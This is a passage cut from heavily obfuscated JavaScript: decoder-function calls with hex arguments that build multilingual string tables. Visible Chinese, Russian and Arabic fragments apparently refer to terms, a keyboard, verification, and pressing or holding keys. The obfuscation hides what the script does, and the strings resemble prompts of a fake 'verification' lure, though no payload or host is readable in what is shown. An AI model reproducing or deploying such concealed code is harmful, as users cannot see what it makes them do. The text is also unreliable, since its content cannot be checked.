ae),_0x2faa71[_0x29ccd5(0x3655,0x295a,0x2a1b,'@VOx',0x26e9)+_0x71caa1(0x1546,0x172f,0x9d7,'wIR0',-0x332)+_0xabb78d('nu)6',0x3179,0x22fe,0xfd6,0x2262)]=_0x29ccd5(0x24a5,0x2f65,0x3aef,'pypN',0x3406)+_0x71caa1(-0x2b3,0x1e38,0x1104,'&W06',0x27fa)+_0xabb78d('yxCh',0x8ad,0xb64,0x50a,-0xa34)+_0x2470d1(0x3cae,0x33b7,0x2c63,'yW26',0x276a)+_0xabb78d('e9hj',0x1590,0x298f,0x33c4,0x14c9)+_0xabb78d('Y8E^',0x2ac0,0x26fe,0x2ce8,0x109e)+_0xabb78d('vxCA',0x3da5,0x2f45,0x26d1,0x3769)+_0xabb78d('@VOx',0x2429,0x14b6,0x2749,0x13)+_0x71caa1(0x240d,0x22a0,0x1493,']DXx',0x2716)+_0x29ccd5(0x104f,0xcbc,0x19fd,'Qt#^',0x1908)+_0x2470d1(0xac1,0x4db,0x13ae,'QNp5',0x104d)+_0xc02652(0x1f08,'EKtE',0x1cd3,0x3545,0x28e6)+_0x29ccd5(0x1af7,0x2da7,0x36c9,'aPiG',0x3309)+_0x29ccd5(0x38da,0x2f8a,0x39ec,'KF1#',0x3a50)+_0xabb78d('gLCz',0x4078,0x2dc9,0x1c59,0x2b30)+_0xabb78d('VTwM',0x262,0xd6c,0x87f,0x195d)+_0x71caa1(0x1baa,0x16c2,0x52a,'hFy]',-0xde8)+_0xabb78d('ZIet',0x20ac,0xf44,0x16c7,-0x9e)+_0x29ccd5(0x1e56,0x758,-0x604,'Xsop',0x532)+_0xc02652(0x2126,'ZIet',0x20fe,-0x5e3,0xe1a)+_0xc02652(0x1d5d,'6vtP',0x26d9,0x16f0,0x21ba)+_0x71caa1(0x2cbc,0x1d28,0x15cc,'hFy]',0x2b4a)+_0x2470d1(0x330a,0x1210,0x2817,'5tDe',0x1db9)+_0x29ccd5(0x2882,0x1326,0x20e1,'oGVS',0x1995)+_0x29ccd5(0x2ce1,0x17b7,0x1a80,'TBtv',0x246f),_0x2faa71[_0xc02652(0x178b,'nu)6',-0xdee,-0x1209,0x56e)]=_0x71caa1(0x131c,0xfdd,0x174a,'5tDe',0x19d1),_0x2faa71[_0xabb78d('TVoX',0x30a4,0x296f,0x38c5,0x2c3f)+_0x2470d1(0xc84,0x12e2,-0x10b,'oGVS',0x84a)]=_0xc02652(0x1aee,'osXG',0x31c6,0x1e29,0x2c98)+_0x2470d1(0x134f,0x1524,0xe6,'5[tP',0x1426)+_0xc02652(0x300d,'Bp1M',0x11d5,0x20df,0x2076)+_0x2470d1(0x440,0x2907,0x180e,'&W06',0x1e0b)+'ط',_0x2faa71[_0x2470d1(0x2058,0x32ac,0x1fde,'q]Rn',0x28cf)+_0xabb78d('tdNd',0x2893,0x23e0,0x39a3,0x37a8)]=_0xc02652(0x19c0,'aCMm',0x13ac,0x1c4e,0xbf2)+_0xabb78d('@VOx',0x13c1,0x62d,-0xa4f,0x95e)+_0xc02652(0x2c80,'Xsop',0x1b77,0x15ad,0x182b)+'ار',_0x2faa71[_0x2470d1(-0x25,0x21dc,0x116a,'q]Rn',0x1f5b)+'y']=_0x29ccd5(0x1a5e,0x2c3d,0x437d,'q]Rn',0x1b99)+_0xabb78d('EKtE',0xc7b,0x598,-0x462,-0x8f4)+_0x71caa1(0x1f3b,0x12e1,0x8b0,'3W8&',0x1cbf)+_0x29ccd5(0x588,0x962,0xe80,'Y8E^',0x15ff)+_0x2470d1(0x249f,0x2572,0x12fb,'QNp5',0xc37)+'بك';var _0x676bb1={};_0x676bb1[_0x2470d1(0x35f7,0x2d18,0x28b2,'QNp5',0x2931)]=_0xc02652(0x2bc5,'q]Rn',0x2748,0x15aa,0x154c)+_0x2470d1(0x1428,0x390,0x944,'Qt#^',0x1534)+_0xabb78d('wIR0',0x1966,0x1604,0x2488,0x1d6d),_0x676bb1[_0x71caa1(0x817,0x2070,0x105b,'TBtv',0xd66)+_0x2470d1(0x34dc,0x26cf,0x2d68,'^LqO',0x38e7)+'mp']=_0xabb78d('5tDe',0x23f8,0x1e06,0x12de,0x2eef)+_0x2470d1(0x1b77,0x26f4,0x19de,'nu)6',0x1c92)+_0x71caa1(0x1ceb,0x38bc,0x2b4b,'CgKH',0x200c)+_0x29ccd5(0x403b,0x2fe7,0x35a6,'pypN',0x1dd9)+_0x2470d1(0xdb3,0x25ba,0x1d6f,'q]Rn',0x2764)+_0xabb78d('yxCh',0x87d,0x659,-0xfc,-0x107c)+_0x2470d1(0x2519,0x1f4d,0x17e2,'hFy]',0x15de)+_0xabb78d('^LqO',0x3994,0x25db,0x2615,0x158b)+_0x71caa1(0x8e4,0xc34,0x1fa6,'XL)$',0xc8c)+_0x29ccd5(-0x25f,0xf64,-0x578,'XL)$',0x1574)+_0x71caa1(0x28b6,0x22fc,0x29d6,'aCMm',0x173d)+_0x29ccd5(-0x534,0x104e,0x36a,'nu)6',0x1d1c)+'.',_0x676bb1[_0x71caa1(0x1e3b,0xa87,0x12b2,'5tDe',0x17d9)+_0xc02652(0x1ce3,'wIR0',0x2e80,0x320e,0x1bec)]=_0x71caa1(0x1ed8,0x1416,0x24e0,'hFy]',0x3636)+_0xc02652(-0x331,'2tg#',0x1688,0x9f6,0xc1a)+_0xc02652(0xe2d,'6vtP',-0x616,0x1253,0xcca)+_0x29ccd5(0x253f,0x1576,0x269f,'@i#A',0x27e9)+_0xc02652(0x1ef8,'TVoX',0x2651,0x1dde,0x23cc)+_0xabb78d('gLCz',0x2164,0x1272,0xe11,0xd3)+_0xc02652(0x6c,'Bp1M',-0xea5,0x1bc1,0x51c)+_0xabb78d('pypN',0x1b94,0x28f8,0x3464,0x1300)+_0x71caa1(0x2446,0x137a,0x20ab,'Xsop',0x22a8)+_0x29ccd5(0x1808,0x2a79,0x186b,'^LqO',0x347f)+_0x29ccd5(0x23ca,0x2a70,0x1524,'&W06',0x2020)+_0x29ccd5(0x27bd,0x315b,0x3384,'JMx]',0x3d22)+_0xc02652(-0x9b9,'e9hj',-0x93,0x1bb3,0xbe3)+_0x29ccd5(-0x640,0x5f1,-0xa77,'Bp1M',0x1d59),_0x676bb1[_0xabb78d('Y8E^',0x297e,0x2e20,0x2cee,0x19cd)+'um']=_0x71caa1(-0x57d,0x1570,0x93d,'Xsop',0x152b)+_0x2470d1(0x1718,0x1d6d,0x12e3,'q]Rn',0x1684)+_0xc02652(0x1944,'CgKH',0x1f5b,0x1dd4,0x2909)+_0x29ccd5(0x1df0,0x2946,0x2e5e,'vxCA',0x18f2)+_0xc02652(0xda1,'EKtE',0x16eb,0x3077,0x1e59),_0x676bb1[_0x2470d1(0x56,0x2afe,0x14fb,'5[tP',-0x77)]=_0xabb78d('Qt#^',0x1de6,0x2e47,0x1dc6,0x444f)+_0x71caa1(0xe5b,0x3249,0x2305,']DXx',0x2f3a)+_0x2470d1(0x113f,0x376,0xb1f,'Qt#^',0x9f2),_0x676bb1[_0x29ccd5(0x186b,0x2d22,0x259e,'ZIet',0x1eb5)+'cy']=_0xc02652(0x23ba,'pypN',0x371e,0x2322,0x26af)+_0x2470d1(-0x1339,-0xf9d,-0x35,'5[tP',0x1f7)+_0x71caa1(-0x4cd,0x863,0xf12,'Y8E^',0xff4),_0x676bb1[_0x29ccd5(0x2174,0x3165,0x3e84,'nu)6',0x392f)]=_0x29ccd5(0x1dba,0xcc0,0xf24,'hFy]',0x1a28)+'ия',_0x676bb1[_0x2470d1(0x2839,0x3ddc,0x2a43,'Ske1',0x3c91)]=_0xabb78d('mK)l',0x182a,0x24d7,0x2159,0x35cc)+_0xabb78d('@VOx',0x2674,0x22ac,0x1795,0x3871),_0x676bb1['cf']=_0x2470d1(0x137d,0x3341,0x27b8,'mK)l',0x2e0b)+_0x71caa1(0x18c9,0x16a2,0x2c09,'@VOx',0x3f19),_0x676bb1[_0x2470d1(0x285f,0x1609,0x2761,'e9hj',0x258a)+'r']=_0x29ccd5(0x2409,0x23ca,0x1afb,'TBtv',0x2494)+_0x2470d1(0x118c,0x2953,0x2876,'aPiG',0x29f5)+_0x29ccd5(0x9fa,0x1593,0x24e4,'sFvl',0x273f)+_0x2470d1(0x21f2,0x2281,0x11d5,'ZIet',0xe2f)+_0x71caa1(0x17fd,0x285,0x142f,']DXx',-0x165)+_0xabb78d('KF1#',0x34e6,0x2af4,0x3e2f,0x169d)+'т\x20',_0x676bb1[_0xabb78d('Bp1M',0x1c4b,0x17b0,0x2d52,0x2294)+_0xc02652(0xd39,'&W06',0x13f2,0x523,0x1a53)]=_0x71caa1(0x2442,0x4719,0x324e,'gLCz',0x25a5)+_0xabb78d('^LqO',-0x115,0x9f0,0x1c93,-0x936)+_0x2470d1(-0xa66,0x885,0xbe0,'oGVS',-0x235)+_0x71caa1(0x355c,0x310c,0x3160,'JMx]',0x4877)+_0x71caa1(0x4f9,0x8fe,0x151c,'xDs@',0x5fb)+_0x71caa1(0x3433,0x16c8,0x256e,'XL)$',0x191a)+_0xc02652(-0xffc,'Y8E^',0x16af,0x84a,0x2ed)+'я',_0x676bb1[_0xabb78d('sFvl',-0x460,0xd64,0x1611,0xceb)+_0x71caa1(0x10f4,0x3ba1,0x26c8,'TBtv',0x1bbd)]=_0x71caa1(0x1ae2,0x3543,0x1ee4,'aPiG',0x1081)+_0x2470d1(0x10b5,0x134b,0x1e7f,'^LqO',0xbc6),_0x676bb1[_0x2470d1(0x2585,0x1236,0x1e38,'@i#A',0xb52)]=_0x71caa1(0x2043,0x2da7,0x31d2,'sFvl',0x3b6c)+_0xc02652(0x10e2,']DXx',-0xc0d,-0xe20,0x1f0)+_0xc02652(-0xcd2,'EKtE',-0x28a,-0x1076,0x26e)+_0xc02652(-0x4ee,'6vtP',-0x3f9,0x745,0x35e)+_0xabb78d('pypN',0x38f3,0x2453,0x29dd,0x1e62)+_0x29ccd5(0x2f91,0x252c,0x39bd,'wIR0',0x39cd)+'т',_0x676bb1[_0xabb78d('^LqO',0x2165,0x1128,-0x2ec,0x1e2b)+'y']=_0x29ccd5(0x1678,0x2c06,0x2fa5,'!Yts',0x200f)+_0x29ccd5(0xd63,0x139e,-0x2b0,'mK)l',0x187b),_0x676bb1[_0x29ccd5(0x176c,0x254e,0x1d58,'@i#A',0x357b)+_0x2470d1(0x2a2a,0x3308,0x20b0,'gLCz',0x32b2)+_0xc02652(-0xf86,'Ske1',0x35c,0x14aa,0x26a)]=_0xabb78d('Qt#^',0x1248,0x271f,0x3579,0x1ee0)+_0x2470d1(0x1f8d,0x10af,0x1928,'3W8&',0x1f65)+_0x2470d1(0x1d52,0x701,0x740,'Ske1',0x1899)+_0xc02652(-0x4d6,'Ske1',0x2c,-0x143e,0x70)+_0xc02652(0x1d62,'EKtE',0x99b,0xa37,0x1cd2)+_0x71caa1(0x3139,0x190f,0x19f7,'^LqO',0xa28)+_0x2470d1(0xf3,0x1d24,0x12ac,'TVoX',0x633)+_0x71caa1(0x2fb1,0x3ad4,0x30fa,'$DHH',0x3158)+_0x2470d1(0x1935,0x117a,0x19da,'q]Rn',0xb90)+_0x29ccd5(0x84,0x73a,-0x5d1,'Bp1M',-0x5fe)+_0xabb78d('mK)l',0x373c,0x2b89,0x2d47,0x3e8d)+_0xabb78d('aPiG',0x2e33,0x1ef0,0x1d0a,0x3283)+_0x29ccd5(-0xaed,0xa77,0x2182,'2tg#',0x1e3b)+_0x29ccd5(-0x437,0x781,0x683,'ovSf',-0x13)+_0xc02652(-0xde,'aWYv',0x124f,0x1934,0xd89)+_0xabb78d('nu)6',-0xc8,0x1429,-0x282,0xb03)+_0x71caa1(0x25a6,0xd46,0x1f42,'JMx]',0x305f)+_0x71caa1(0x22d8,0x2b4c,0x16ab,'@i#A',0x2034)+_0x71caa1(0xfa7,0x26e5,0x1c7d,'^LqO',0x167f)+_0x29ccd5(0xecf,0x1dae,0x730,'3W8&',0x244d)+_0x29ccd5(0x2135,0x2f15,0x1ff6,'pypN',0x280b)+_0x2470d1(0x36eb,0x1866,0x2129,'VTwM',0x263c)+_0xc02652(0x32f8,'hFy]',0x1a79,0x25a0,0x2c93)+_0x71caa1(0x37a7,0x2ab3,0x2581,'ovSf',0x2a83)+_0x2470d1(0x703,0x19f9,0x10f8,'VTwM',0xa45)+_0xabb78d('VTwM',0x2ddc,0x3000,0x1d1b,0x37a9)+_0x71caa1(0x22ea,-0x6db,0xf3e,'aPiG',0x193e)+_0x29ccd5(0x3458,0x232a,0x2e89,'xDs@',0xce4)+_0xabb78d('Y8E^',0x2fff,0x195c,0xdfc,0x60c)+_0x71caa1(0xe65,0x71b,0x1010,'aPiG',-0x16d)+_0x71caa1(0x305b,0x3229,0x1f09,'gLCz',0x2152)+_0x71caa1(0x14e2,0x2c56,0x1fea,'tdNd',0x1150)+_0xc02652(0x2623,'aCMm',0x1d63,0x3849,0x2ab4)+_0xabb78d('VTwM',0x1dc0,0x2565,0x214a,0x1bb4),_0x676bb1[_0xc02652(0x1eb2,'gLCz',0xe7a,0x157b,0x1f04)]=_0xabb78d('EKtE',-0xa49,0xc06,-0xb1a,0x6e2)+_0xc02652(0x18ea,'g[iY',0x3bc7,0x1678,0x2d59),_0x676bb1[_0x71caa1(0x3de3,0x19f1,0x2ab7,'aPiG',0x15e9)+_0x71caa1(0x24a8,0x1330,0x2a26,'2tg#',0x2d78)]=_0xc02652(0x16fc,'aPiG',0x1e71,0x1fa1,0x1e5d)+_0x29ccd5(-0xc27,0xa5f,0x1c73,'TVoX',0xe93)+_0xc02652(0x432e,'Xsop',0x1779,0x42fb,0x2d57)+_0x29ccd5(0x14a6,0xa73,0x17e6,'aWYv',0x1e91)+_0xabb78d('hFy]',0x1195,0xf25,0x22da,0xb9b)+_0x29ccd5(0xdd2,0x1405,0xedf,'e9hj',0xed0)+_0x2470d1(-0x133d,-0x14d9,0x92,'aWYv',0xa1c)+'те',_0x676bb1[_0x2470d1(0x1270,0x2937,0x1aaa,'@VOx',0xcbd)+_0x29ccd5(0xa73,0x21f5,0xe4f,'VTwM',0x34da)]=_0xabb78d('VTwM',0x2127,0x1f0c,0x2a95,0x1b77)+_0x29ccd5(0xaa8,0xc5a,0xdb3,'sFvl',0x1527)+_0x71caa1(0x1d92,0x203,0x143b,'TVoX',0x2994)+_0x29ccd5(0xa10,0x10ff,0x19d6,'gLCz',0x20),_0x676bb1[_0x29ccd5(-0x669,0xf1a,0x279,'5[tP',0xad3)+'y']=_0xabb78d('aCMm',0x24b8,0x2395,0x3660,0x3043)+_0x2470d1(0xca9,-0x56c,0x600,'JMx]',-0xd24)+_0xc02652(0xe41,'Y8E^',0x294a,0xda6,0x1240)+_0xc02652(0x1c38,'DufB',0x209d,0x2af2,0x1a0f);var _0x3203dc={};_0x3203dc[_0x2470d1(-0x320,-0x84d,0x36c,'gLCz',-0xacb)]=_0xabb78d('TBtv',0x107c,0x162b,0x12bb,0x25a7),_0x3203dc[_0x29ccd5(0xf6a,0x1b24,0xc91,'&W06',0x2c86)+_0x2470d1(0xfb,0x2388,0xf48,'gLCz',0x132f)+'mp']=_0xabb78d('3W8&',0x1b5c,0x2b43,0x38dc,0x2523)+_0x2470d1(0x22ea,0x1a42,0x169e,'sFvl',0x731)+_0xc02652(0x1f79,'yxCh',0x2c44,0x2a3e,0x1a07),_0x3203dc[_0x29ccd5(0x1f2,0x1196,0x3f1,'#VkK',0x1a70)+_0x29ccd5(0x21c6,0x2d77,0x2a66,'3W8&',0x40c4)]=_0x2470d1(-0x8b,0x107e,0xb0a,'EKtE',-0x26a)+_0x2470d1(-0x1520,0x341,-0x36,'Y8E^',-0xfbc)+_0x71caa1(0xc0a,-0x57a,0x109b,'vxCA',0x19be)+_0x2470d1(0x6d3,0x3d6,0x19b0,'VTwM',0x209a),_0x3203dc[_0x29ccd5(0x2f54,0x282e,0x36aa,'xDs@',0x1229)+'um']=_0xabb78d('VTwM',0x6d9,0x167e,0x1532,0x23cf)+'類',_0x3203dc[_0x29ccd5(0x2559,0x2bf4,0x1b29,'JMx]',0x42f8)]=_0x2470d1(0x28c,-0x34f,0xe1a,'Ske1',0x21d0)+'..',_0x3203dc[_0x29ccd5(0x12d9,0x2a4e,0x3a53,'#VkK',0x244b)+'cy']=_0xabb78d('g[iY',0x17e8,0x786,0x1eb8,0xecb),_0x3203dc[_0xabb78d('TBtv',0x2837,0x2d97,0x4187,0x3631)]='條款',_0x3203dc[_0xabb78d('mK)l',0x1892,0x112c,0x14ff,-0x557)]=_0x29ccd5(-0xa52,0x9ba,0x120e,'g[iY',0x569)+_0x71caa1(0x1b23,0x3980,0x30ab,'CgKH',0x1ce4),_0x3203dc['cf']=_0x71caa1(0x915,0x1092,0x1bf0,'@VOx',0x29cc)+_0x29ccd5(0x2180,0x2c83,0x16db,'q]Rn',0x278f),_0x3203dc[_0xc02652(0x2a4d,'JMx]',0x1d1c,0x4a8,0x1446)+'r']=_0x71caa1(0x45e1,0x332f,0x328f,'tdNd',0x3a0e)+_0x29ccd5(0x23ab,0xfc5,0x2b7,']DXx',0x107b),_0x3203dc[_0xabb78d('CgKH',0x2674,0x2c55,0x3666,0x2ed2)+_0x71caa1(-0xce9,0x213,0x879,'5[tP',0x1a66)]=_0xc02652(0x295b,'Xsop',0x195f,0x1ff9,0x1d33)+_0x29ccd5(0xff6,0x1e75,0x2394,'Xsop',0x1732),_0x3203dc[_0x29ccd5(0xe8d,0x11e5,0xb98,'hFy]',0x21c1)+_0x2470d1(-0x110,0xa82,0x746,'yW26',0x8eb)]='键盘',_0x3203dc[_0x71caa1(0x177d,0x24d0,0xf15,'Bp1M',0x24c0)]=_0xabb78d('aWYv',0x19fd,0x2870,0x25d8,0x2549)+_0x71caa1(0x2ce6,0x2f3f,0x1ba9,'3W8&',0x2bdd),_0x3203dc[_0x29ccd5(0x21fd,0x28f3,0x182e,'aWYv',0x2473)+'y']='验证',_0x3203dc[_0xabb78d('hFy]',0xf35,0x7dc,0x16ae,0x3d8)+_0xabb78d('xDs@',0x4195,0x3087,0x2985,0x3d71)+_0x2470d1(0x1a51,0x176b,0x24e1,'^LqO',0x121a)]=_0xabb78d('q]Rn',0x1c41,0x2956,0x2aa5,0x3cbb)+_0x2470d1(0x1a9d,0x3210,0x2cf8,'6vtP',0x1c31)+_0x71caa1(0x1943,0xca1,0x639,'Qt#^',-0x8a2)+_0x71caa1(0xac1,0x26d4,0x1916,'pypN',0x2e16)+_0x71caa1(0x2859,0xbad,0x2216,'KF1#',0x252e)+_0xc02652(0x2d67,'tdNd',0x1c54,0x73d,0x197f)+_0x29ccd5(0x1013,0x5ee,0x132a,'Qt#^',0x1c4a)+_0x29ccd5(0x393,0x103a,0x2100,']DXx',0x1209)+_0x2470d1(0xae8,0x1aed,0xa19,'aWYv',0x1781)+'。',_0x3203dc[_0x71caa1(0xde9,0x1770,0xb1d,'nu)6',0x1a81)]='按下',_0x3203dc[_0x71caa1(0x3864,0x23f4,0x253e,'pypN',0x3993)+_0x71caa1(-0x285,0x2255,0xd0e,'TVoX',-0x3d5)]=_0x2470d1(0xf01,0x1ac4,0x1f27,'aCMm',0x933)+_0xc02652(0x2503,'&W06',0x2936,0x13f8,0x1e92),_0x3203dc[_0x29ccd5(0x24d0,0x1dd6,0x20ac,'osXG',0x21bc)+_0xc02652(0x1d7c,'VTwM',0x2735,0x154c,0x1bd3)]='按住',_0x3203dc[_0x71caa1(0x3072,0x1ee9,0x253d,'XL)$',0x153b)+'y']=_0x71caa1(0x353a,0x24a3,0x268b,'oGVS',0x23a6)+'上';var _0x130611={};_0x130611[_0x71caa1(0x37f0,0x46ea,0x31e0,'Qt#^',0x421d)]=_0x29ccd5(0x1006,0x251d,0x17c6,'aWYv',0x10e4)+_0x29ccd5(0x1ca5,0x1de9,0x15c9,'nu)6',0xfac)+_0x29ccd5(0x236,0xea2,0x1de9,'oGVS',0x223)+_0x71caa1(0xf19,-0xa10,0xa3b,'DufB',0x1c4)+'..',_0x130611[_0xabb78d('@VOx',-0x471,0xe6f,0x1f43,0x76f)+_0x71caa1(0x1cbb,0x27ea,0x28ee,'$DHH',0x17e3)+'mp']=_0xc02652(-0xb4e,'@i#A',-0x3c,-0x897,0xa47)+_0x2470d1(0x15e6,-0x331,0xf14,'e9hj',0x4a5)+_0x29ccd5(0x1ead,0x10c1,0x2576,'Ske1',0xf3a)+_0x71caa1(0x127b,0xbdc,0x17a0,'5tDe',0x27c1)+_0xabb78d('KF1#',0x1cb8,0xe88,0xc03,0x1cd3)+_0x29ccd5(0x1886,0x5d3,0x689,'tdNd',0x1a48)+_0xabb78d('mK)l',-0x9e9,0xa43,0xb90,-0x2d6)+_0xabb78d('sFvl',0x1d02,0xce5,0x1fbf,0x1e94)+_0x2470d1(0x2dc3,0x27b2,0x1e83,'$DHH',0x279e)+_0xabb78d('Y8E^',0x119b,0x658,0xa12,-0x295)+_0x29ccd5(0x1752,0x250f,0x1879,'5tDe',0x27ef),_0x130611[_0x71caa1(0xa2b,0x2839,0x1925,'$DHH',0x27fb)+_0xc02652(0x16f4,'!Yts',-0xde4,-0xf8f,0x1bb)]=_0xc02652(-0x2c3,'q]Rn',0x2150,-0x5f8,0xc29)+_0x2470d1(0x25cc,0x1d79,0x1c95,'3W8&',0x241f)+_0x2470d1(0x185a,-0x282,0xcc5,'VTwM',0x1884)+_0xabb78d('nu)6',0x2ce0,0x265e,0x2284,0x1f4e)+_0xabb78d('QNp5',0x99b,0xdd7,0x246e,0x2435)+_0xabb78d('yxCh',0x2e78,0x2f55,0x43cc,0x35c0)+_0x29ccd5(0x33bf,0x33cb,0x24b6,'^LqO',0x3823)+_0x29ccd5(-0x1e,0x609,-0xcfe,'wIR0',0x1d0)+_0xabb78d('oGVS',0x1be8,0x196f,0xef0,0x286e)+'a.',_0x130611[_0x2470d1(0x20b0,0x301b,0x1985,'@i#A',0xd1d)+'um']=_0x29ccd5(0x215f,0x1678,0x1f36,'wIR0',0xa01)+_0xabb78d('e9hj',0x2897,0x12c6,0x24b3,0x1dc9)+_0x2470d1(0x1107,0x3591,0x20cc,'KF1#',0x3442)+_0x71caa1(0x1e3b,0x3149,0x2619,'aCMm',0x117b)+'ba',_0x130611[_0xc02652(-0x97b,'5tDe',0x740,0x365,0x597)]=_0x2470d1(0x19e8,0x239b,0x1855,'ovSf',0x144a)+_0x71caa1(0x326a,0x1534,0x26cf,'TVoX',0x1e65)+_0xabb78d('pypN',0x60f,0x1502,0x1006,0xee1)+'.',_0x130611[_0xc02652(0xf49,'aCMm',-0xcfd,-0xa61,0x703)+'cy']=_0xabb78d('^LqO',0x604,0x86a,-0x983,0x276)+_0x2470d1(-0x767,0x1121,0x1b2,'aCMm',-0x1281),_0x130611[_0xabb78d('gLCz',0x2fe7,0x1fe3,0x361e,0x8f5)]=_0xc02652(0x2008,'Y8E^',0x2a8a,0x35d9,0x26d9)+'be',_0x130611[_0xabb78d('6vtP',0x6a2,0x1890,0x2b79,0x2619)]=_0xabb78d('mK)l',0x32a1,0x24d7,0x34bd,0x3301)+_0xc02652(0xbb1,'XL)$',0x3022,0x1054,0x18de),_0x130611['cf']=_0xabb78d('EKtE',0x1d99,0x19dc,0x660,0x1f9f)+_0x71caa1(0x2b04,0x4162,0x3102,'ZIet',0x3ae6),_0x130611[_0x29ccd5(0x191d,0x1acb,0x5f2,'QNp5',0xbb6)+'r']=_0x2470d1(0x25f1,0x1fdc,0x171c,'TBtv',0x2b63)+_0x71caa1(0x3441,0x36bf,0x2176,'sFvl',0x1b57)+_0x2470d1(0x81e,0x748,0x1c99,'VTwM',0x283b)+_0xc02652(0xdb1,'!Yts',0x133f,0x21d6,0x12c9)+_0x71caa1(0x24dc,0x3d02,0x3004,'Y8E^',0x3943)+'z\x20',_0x130611[_0x29ccd5(0x222a,0x11ea,-0x28f,'aWYv',0x1e88)+_0x71caa1(0x2667,0x1659,0x1865,'VTwM',0xd3d)]=_0x29ccd5(0x17e9,0x1401,0x9b2,'Ske1',0x250c)+_0xc02652(0xf7c,'mK)l',0x26c5,0x18e4,0x105f)+_0xabb78d('TBtv',0x4c1,0x307,-0xca4,0xba5)+_0x2470d1(0x1cc8,-0xe20,0x64d,'^LqO',0xa7b)+_0xc02652(0x2915,'Xsop',0x1973,0x1522,0x2b8d)+_0xabb78d('@i#A',-0x15d,0x1302,0xdaa,0x1595),_0x130611[_0x71caa1(0xd40,0x1b9b,0xbcd,'mK)l',0x1c79)+_0xabb78d('6vtP',0xbdf,0xf05,-0x581,0x323)]=_0x29ccd5(0x361c,0x2a4f,0x2d3e,'!Yts',0x2074)+_0xc02652(0x1429,'Ske1',0x1436,0x208d,0x982),_0x130611[_0x29ccd5(-0x2a4,0xfda,0x1b7,'g[iY',0x181c)]=_0x29ccd5(0x3538,0x323b,0x20d6,'yxCh',0x40ce)+_0xabb78d('yxCh',0x269f,0x2752,0x17a4,0x1c2b)+_0xc02652(0x236c,'xDs@',0xe97,0x280d,0x1cce)+_0xabb78d('aCMm',0x2c86,0x2d77,0x1813,0x24b9)+_0xabb78d('ovSf',0x8ae,0x2c6,0x552,-0x9bc)+_0x2470d1(0x997,0x14a8,0x1b0c,'DufB',0x1f74)+'ot',_0x130611[_0xabb78d('6vtP',0x3137,0x2ce3,0x1897,0x2154)+'y']=_0x29ccd5(-0x9f8,0xacb,0xc27,'hFy]',-0x7b1)+'di',_0x130611[_0x29ccd5(0x5b,0x123d,0x128e,'Qt#^',0x6c9)+_0x2470d1(-0x340,0xf6c,0x3d5,'wIR0',0x1992)+_0xc02652(0x114a,'vxCA',0x1d47,0x2ff7,0x24e5)]=_0x29ccd5(0x135d,0x1a29,0x168e,'xDs@',0x75b)+_0xabb78d('pypN',0x1f6,0x7cc,-0x498,0x1db5)+_0x2470d1(0x22d2,0x10ba,0x14d6,'Xsop',0x28cf)+_0xc02652(0xbdb,'Xsop',0xdc9,0x1da5,0x15f8)+_0x29ccd5(0x41,0x14c8,0x173d,'^LqO',0x1044)+_0xc02652(0x105a,']DXx',0x2554,0x27ea,0x13a7)+_0xabb78d('e9hj',0x2966,0x3167,0x1b87,0x21bf)+_0x71caa1(0x999,0x32a,0xfff,'JMx]',0x20d4)+_0x2470d1(0x2075,0x228e,0x145d,'QNp5',0x140f)+_0x71caa1(0x22b7,0x268,0xca5,'oGVS',0x218d)+_0xc02652(0x145c,'Xsop',0x350,0x42a,0x19de)+_0xabb78d('2tg#',0x2097,0x29b5,0x2624,0x2ec7)+_0xabb78d(']DXx',0x2e20,0x1b69,0x2154,0x16e3)+_0xabb78d('3W8&',0x1698,0x23af,0x2024,0x14b4)+_0xabb78d('CgKH',-0xec1,0x7a1,0x1bcd,0x12ee)+_0xabb78d('Xsop',0x1da4,0x2cc4,0x1f94,0x3919)+_0x2470d1(0x3cfa,0x3611,0x26cd,'ZIet',0x3299)+_0xc02652(0x28e7,'5[tP',0x2197,0x2fe4,0x26fe)+_0x29ccd5(0x38d9,0x2ba8,0x2f59,'pypN',0x2196)+_0xabb78d('6vtP',0x249,0x192a,0x1750,0x1db0)+_0xc02652(0x20fc,'Y8E^',0xb66,0x2360,0x13c3)+_0x29ccd5(-0x8f2,0xb7e,-0xbbf,'!Yts',0xe1d)+_0x71caa1(0xf18,0x4d,0x157e,'xDs@',0x907)+_0x29ccd5(0x1f9,0x137b,0x8e9,'3W8&',-0x1f2)+_0xabb78d('@i#A',0x346c,0x2f25,0x2d25,0x3383)+_0x2470d1(0x10bf,0x1495,0xd40,'aPiG',-0x87d)+_0xc02652(0x14ff,'aWYv',0x1e1e,0x368a,0x2579)+_0x2470d1(0x197a,0x764,0x601,'2tg#',-0xa40)+_0xabb78d('QNp5',0x1c70,0x26ff,0x2e48,0x30b2)+_0xabb78d('@VOx',0x185a,0x139f,0xa8,0x1866)+_0x71caa1(0x2648,0x28f0,0x257d,']DXx',0x1e25)+_0xc02652(0x182c,'Bp1M',0x1b97,0x1e42,0x258a),_0x130611[_0x29ccd5(0xb61,0x211f,0xaa4,'@VOx',0x2cd3)]=_0xc02652(0x27dc,']DXx',0x11bd,0x2b20,0x243d)+_0x71caa1(0x160b,0x3f52,0x2d80,'!Yts',0x2cf6),_0x130611[_0xabb78d('yxCh',0x215d,0xa95,-0xa11,0xa9)+_0x29ccd5(0x1fbb,0x2a99,0x2d22,'2tg#',0x306a)]=_0x29ccd5(0x2c24,0x2444,0x2f64,'q]Rn',0x2574)+_0xc02652(0x4ed,'$DHH',0x13f8,-0xa8f,0x1c1)+_0xabb78d('xDs@',0x1544,0x245f,0x31f6,0x259b)+_0xc02652(0x2e0c,'yxCh',0x1ec9,0x29bc,0x1d0b)+_0xabb78d('Y8E^',0x1624,0x2bf4,0x3ab9,0x3714)+_0x2470d1(0x9c8,0x2501,0x20c7,'yW26',0x28f5)+_0x29ccd5(0x24d3,0x151b,0x365,'CgKH',0x2177),_0x130611[_0xc02652(0x22f7,'aCMm',0x392f,0x2e15,0x2394)+_0x29ccd5(0x195b,0x20c7,0x3703,'aPiG',0xbcd)]=_0x71caa1(0x20e6,0x3783,0x25ca,'TBtv',0x1787)+_0xabb78d('2tg#',0x3055,0x3006,0x3fdd,0x41dd)+_0xc02652(0x1a1d,'5tDe',0x16fe,0xe9b,0xde0)+_0xc02652(0x149d,'ovSf',0x344,-0x394,0x7ad)+'e',_0x130611[_0xc02652(0x227f,'sFvl',0x2f9f,0x1f33,0x26ff)+'y']=_0x71caa1(0x1983,0x271a,0x2092,'q]Rn',0x14d7)+_0x29ccd5(0x1ac4,0x2bdc,0x2072,'2tg#',0x2ac8)+_0x71caa1(0x365a,0x2f3d,0x27af,'vxCA',0x1529)+_0x29ccd5(0x2331,0xbb0,-0x62f,'vxCA',-0xb32);var 